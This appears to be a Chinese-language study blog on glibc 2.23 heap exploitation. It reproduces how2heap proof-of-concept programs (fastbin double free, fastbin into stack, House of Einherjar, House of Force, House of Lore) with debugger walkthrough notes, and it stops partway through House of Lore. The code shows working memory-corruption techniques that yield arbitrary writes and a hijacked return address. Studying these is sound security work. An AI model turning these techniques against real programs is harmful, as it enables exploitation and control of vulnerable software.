Glibc_2.23
编译与替换默认libc
gcc -g xxx.c -o clo
patchelf --set-interpreter ~/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so --set-rpath ~/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64 clofastbin_dup.c
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main()
{
fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n");
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a);
a = malloc(8);
b = malloc(8);
c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
assert(a == c);
}在18行下断点:
首先创建了3个chunk,并将chunk的data指针赋给a,b,c


在27行下断点:
先释放chunk a,再释放chunk b

在30行下断点:
由于chunk a释放后指针未清空,再次释放chunk a

运行至结束:
再次申请3个chunk

===》chunk1和chunk3申请的是同一个chunk
总结:
由于释放堆块后未及时清空堆块指针导致指针重利用
fastbin_dup_consolidate.c
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
void main() {
// reference: https://valsamaras.medium.com/the-toddlers-introduction-to-heap-exploitation-fastbin-dup-consolidate-part-4-2-ce6d68136aa8
puts("This is a powerful technique that bypasses the double free check in tcachebin.");
printf("Fill up the tcache list to force the fastbin usage...\n");
void* p1 = calloc(1,0x40);
printf("Allocate another chunk of the same size p1=%p \n", p1);
printf("Freeing p1 will add this chunk to the fastbin list...\n\n");
free(p1);
void* p3 = malloc(0x400);
printf("Allocating a tcache-sized chunk (p3=%p)\n", p3);
printf("will trigger the malloc_consolidate and merge\n");
printf("the fastbin chunks into the top chunk, thus\n");
printf("p1 and p3 are now pointing to the same chunk !\n\n");
assert(p1 == p3);
printf("Triggering the double free vulnerability!\n\n");
free(p1);
void *p4 = malloc(0x400);
assert(p4 == p3);
printf("The double free added the chunk referenced by p1 \n");
printf("to the tcache thus the next similar-size malloc will\n");
printf("point to p3: p3=%p, p4=%p\n\n",p3, p4);
}首先在14行下断点:
使用calloc创建一个chunk p1:清空data区域

16行下断点:
释放chunk p1:

在22行下断点:
申请一个0x400大小的chunk p3
此时fastbin中存放着p1,此时申请一块大于fastbin范围的chunk,会将fastbin中的chunk放入small bin
==>
chunk转移过程:
fastbin中的chunk通过malloc_consolidate函数转移到unsorted bin中==》
malloc函数在unsorted bin中寻找符合大小的chunk,此时在其中的p1太小不够,转移至small bin中
由于该free chunk又与top chunk相邻,导致与top chunk和并,p3从top chunk中来
由于使用的malloc,chunk中的数据没有清空(old top chunk的数据也保留)

27行下断点:
由于此时fastbin中并无p1,并且指针未清空,实现再一次释放p1,实现double free

此时的p1和p3:

运行至结束:
申请一个0x400大小的chunk p4:

fastbin_dup_into_stack.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n"
"returning a pointer to a controlled location (in this case, the stack).\n");
unsigned long long stack_var;
fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
unsigned long long *d = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", d);
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "Now the free list has [ %p ].\n", a);
fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n"
"so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
"so that malloc will think there is a free chunk there and agree to\n"
"return a pointer to it.\n", a);
stack_var = 0x20;
fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
}首先创建3个chunk:

释放chunk a,再释放chunk b,再利用double free释放chunk a:

此时申请出chunk d==》获得fastbin中chunk a的控制权:


通过对chunk d进行修改以达到篡改fastbin 中chunk a的fd使其指向目的地址

运行至结束:

获得了目标地址的控制权
house_of_einherjar.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
/*
Credit to st4g3r for publishing this technique
The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc()
This technique may result in a more powerful primitive than the Poison Null Byte, but it has the additional requirement of a heap leak.
*/
int main()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
printf("Welcome to House of Einherjar!\n");
printf("Tested in Ubuntu 16.04 64bit.\n");
printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
uint8_t* a;
uint8_t* b;
uint8_t* d;
printf("\nWe allocate 0x38 bytes for 'a'\n");
a = (uint8_t*) malloc(0x38);
printf("a: %p\n", a);
int real_a_size = malloc_usable_size(a);
printf("Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: %#x\n", real_a_size);
// create a fake chunk
printf("\nWe create a fake chunk wherever we want, in this case we'll create the chunk on the stack\n");
printf("However, you can also create the chunk in the heap or the bss, as long as you know its address\n");
printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n");
printf("(although we could do the unsafe unlink technique here in some scenarios)\n");
size_t fake_chunk[6];
fake_chunk[0] = 0x100; // prev_size is now used and must equal fake_chunk's size to pass P->bk->size == P->prev_size
fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin
fake_chunk[2] = (size_t) fake_chunk; // fwd
fake_chunk[3] = (size_t) fake_chunk; // bck
fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize
fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize
printf("Our fake chunk at %p looks like:\n", fake_chunk);
printf("prev_size (not used): %#lx\n", fake_chunk[0]);
printf("size: %#lx\n", fake_chunk[1]);
printf("fwd: %#lx\n", fake_chunk[2]);
printf("bck: %#lx\n", fake_chunk[3]);
printf("fwd_nextsize: %#lx\n", fake_chunk[4]);
printf("bck_nextsize: %#lx\n", fake_chunk[5]);
/* In this case it is easier if the chunk size attribute has a least significant byte with
* a value of 0x00. The least significant byte of this will be 0x00, because the size of
* the chunk includes the amount requested plus some amount required for the metadata. */
b = (uint8_t*) malloc(0xf8);
int real_b_size = malloc_usable_size(b);
printf("\nWe allocate 0xf8 bytes for 'b'.\n");
printf("b: %p\n", b);
uint64_t* b_size_ptr = (uint64_t*)(b - 8);
//将chunk b的size放入b_size_ptr中
/* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/
printf("\nb.size: %#lx\n", *b_size_ptr);
printf("b.size is: (0x100) | prev_inuse = 0x101\n");
printf("We overflow 'a' with a single null byte into the metadata of 'b'\n");
a[real_a_size] = 0;
//==》real_a_size+1个字节的位置等于0
printf("b.size: %#lx\n", *b_size_ptr);
printf("This is easiest if b.size is a multiple of 0x100 so you "
"don't change the size of b, only its prev_inuse bit\n");
printf("If it had been modified, we would need a fake chunk inside "
"b where it will try to consolidate the next chunk\n");
// Write a fake prev_size to the end of a
printf("\nWe write a fake prev_size to the last %lu bytes of a so that "
"it will consolidate with our fake chunk\n", sizeof(size_t));
size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk);
printf("Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size);
*(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size;
//Change the fake chunk's size to reflect b's new prev_size
printf("\nModify fake chunk's size to reflect b's new prev_size\n");
fake_chunk[1] = fake_size;
// free b and it will consolidate with our fake chunk
printf("Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n");
free(b);
printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]);
//if we allocate another chunk before we free b we will need to
//do two things:
//1) We will need to adjust the size of our fake chunk so that
//fake_chunk + fake_chunk's size points to an area we control
//2) we will need to write the size of our fake chunk
//at the location we control.
//After doing these two things, when unlink gets called, our fake chunk will
//pass the size(P) == prev_size(next_chunk(P)) test.
//otherwise we need to make sure that our fake chunk is up against the
//wilderness
printf("\nNow we can call malloc() and it will begin in our fake chunk\n");
d = malloc(0x200);
printf("Next malloc(0x200) is at %p\n", d);
}创建一个chunk a:

定义一个fake_chunk:

创建一个chunk b:

此时的堆空间:

通过72行将chunk b的inuse位修改为0:

重点:
size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk);b-sizeof(size_t)*2:chunk b的malloc指针减去两个地址位宽==》为chunk b的头指针
(uint8_t*)fake_chunk:fake_chunk的头指针
==》得fake_size为chunk b头指针到fake_chunk头指针得偏移
通过84行在chunk a的最后写入fake_size
该位置为chunk b的prev_size位
==》该值实际上是一个负数

将fakechunk的size修改为fakesize后
释放chunk b:

部署:

在释放chunk b后,实现向后合并==》

释放合并检查:
chunk b被释放,首先检查inuse==》为0==》存在一个相邻地址的堆块处于free状态==》
根据chunk b的prev_size往前寻找是否存在一个fake_size大小的chunk===》寻找到fake_chunk
而且fake_chunk的size正是fake_size==》
需要绕过unlink检查==》所以部署了fd,bk,fd_nextsize,bk_nextsize===》
最终实现chunk b与fake_chunk合并为一个size为fake_size+b_size大小的chunk
重点:在合并后,由于chunk b与top chunk相邻==》将继续与top chunk 合并
最后申请一个0x200的堆块==》bin中为空,top chunk划出chunk d==》

最终实现控制任意地址
house_of_force.c
/*
This PoC works also with ASLR enabled.
It will overwrite a GOT entry so in order to apply exactly this technique RELRO must be disabled.
If RELRO is enabled you can always try to return a chunk on the stack as proposed in Malloc Des Maleficarum
( http://phrack.org/issues/66/10.html )
Tested in Ubuntu 14.04, 64bit, Ubuntu 18.04
*/
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
#include <assert.h>
char bss_var[] = "This is a string that we want to overwrite.";
int main(int argc , char* argv[])
{
fprintf(stderr, "\nWelcome to the House of Force\n\n");
fprintf(stderr, "The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.\n");
fprintf(stderr, "The top chunk is a special chunk. Is the last in memory "
"and is the chunk that will be resized when malloc asks for more space from the os.\n");
fprintf(stderr, "\nIn the end, we will use this to overwrite a variable at %p.\n", bss_var);
fprintf(stderr, "Its current value is: %s\n", bss_var);
fprintf(stderr, "\nLet's allocate the first chunk, taking space from the wilderness.\n");
intptr_t *p1 = malloc(256);
fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1 - 2);
fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.\n");
int real_size = malloc_usable_size(p1);
fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_size + sizeof(long)*2);
fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top Chunk\n");
//----- VULNERABILITY ----
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top);
fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.\n");
fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));
*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));
//------------------------
fprintf(stderr, "\nThe size of the wilderness is now gigantic. We can allocate anything without malloc() calling mmap.\n"
"Next, we will allocate a chunk that will get us right up against the desired region (with an integer\n"
"overflow) and will then be able to allocate a chunk right over the desired region.\n");
/*
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
* new_top = old_top + nb
* nb = new_top - old_top
* req + 2sizeof(long) = new_top - old_top
* req = new_top - old_top - 2sizeof(long)
* req = dest - 2sizeof(long) - old_top - 2sizeof(long)
* req = dest - old_top - 4*sizeof(long)
*/
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,\n"
"we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size);
void *new_ptr = malloc(evil_size);
fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr - sizeof(long)*2);
void* ctr_chunk = malloc(100);
fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n");
fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk);
fprintf(stderr, "Now, we can finally overwrite that value:\n");
fprintf(stderr, "... old string: %s\n", bss_var);
fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n");
strcpy(ctr_chunk, "YEAH!!!");
fprintf(stderr, "... new string: %s\n", bss_var);
assert(ctr_chunk == bss_var);
// some further discussion:
//fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n");
//fprintf(stderr, "This because the main_arena->top pointer is setted to current av->top + malloc_size "
// "and we \nwant to set this result to the address of malloc_got_address-8\n\n");
//fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n");
//fprintf(stderr, "The av->top after this big malloc will be setted in this way to malloc_got_address-8\n\n");
//fprintf(stderr, "After that a new call to malloc will return av->top+8 ( +8 bytes for the header ),"
// "\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n");
//fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2);
//fprintf(stderr, "The main_arena value av->top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address);
//fprintf(stderr, "This last malloc will be served from the remainder code and will return the av->top+8 injected before\n");
}首先申请一个chunk p1

定义了ptr_top指向top chunk的prev_size
将top chunk的size修改为-1

接下来就可以利用该top chunk申请任意大小的chunk==》
实现任意地址写
house_of_lore.c
/*
Advanced exploitation of the House of Lore - Malloc Maleficarum.
This PoC take care also of the glibc hardening of smallbin corruption.
[ ... ]
else
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim)){
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
[ ... ]
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
int main(int argc, char * argv[]){
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
fprintf(stderr, "\nWelcome to the House of Lore\n");
fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
fprintf(stderr, "This is tested against Ubuntu 16.04.6 - 64bit - glibc-2.23\n\n");
fprintf(stderr, "Allocating the victim chunk\n");
intptr_t *victim = malloc(0x100);
fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
intptr_t *victim_chunk = victim-2;
fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
fprintf(stderr, "Create a fake chunk on the stack\n");
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
"in second to the last malloc, which putting stack address on smallbin list\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
"the small one during the free()\n");
void *p5 = malloc(1000);
fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free((void*)victim);
fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are nil\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
void *p2 = malloc(1200);
fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
//------------VULNERABILITY-----------
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
//------------------------------------
fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
void *p3 = malloc(0x100);
fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
char *p4 = malloc(0x100);
fprintf(stderr, "p4 = malloc(0x100)\n");
fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
stack_buffer_2[2]);
fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
long offset = (long)__builtin_frame_address(0) - (long)p4;
memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
// sanity check
assert((long)__builtin_return_address(0) == (long)jackpot);
}初始化两个fake_chunk:

创建一个chunk victim:

修改fake_chunk1的fd指针,指向victim
修改fake_chunk1的bk指针,指向fake_chunk2
修改fake_chunk2的fd指针,指向fake_chunk1

申请chunk p5:

释放chunk victim:
进入unsorted bin

申请chunk p2:
此时原本在unsorted bin中的victim进入small bin中

